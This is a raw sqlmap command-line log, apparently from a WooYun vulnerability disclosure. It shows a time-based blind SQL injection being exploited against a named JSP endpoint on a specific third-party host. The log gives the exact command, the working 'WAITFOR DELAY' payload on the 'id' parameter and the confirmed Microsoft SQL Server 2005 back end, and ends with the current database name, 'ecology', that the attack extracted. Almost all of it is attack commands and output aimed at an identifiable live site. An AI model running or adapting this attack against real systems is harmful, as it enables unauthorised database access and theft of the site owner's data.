 D:\web\sqlmap-master>sqlmap.py -u "http://gl.triolion.com/meeting/Maint/MeetingTypeCheck.jsp?typename=aaa111&id=1" --current-db
{1.0-dev-nongit-20150727}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:47:11
[15:47:11] [INFO] resuming back-end DBMS 'microsoft sql server'
[15:47:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: typename=aaa111&id=1 WAITFOR DELAY '0:0:5'
---
[15:47:11] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[15:47:11] [INFO] fetching current database
[15:47:11] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[15:47:24] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent poten
[15:47:34] [INFO] adjusting time delay to 1 second due to good response times
ecology
current database: 'ecology'
www.wooyun.org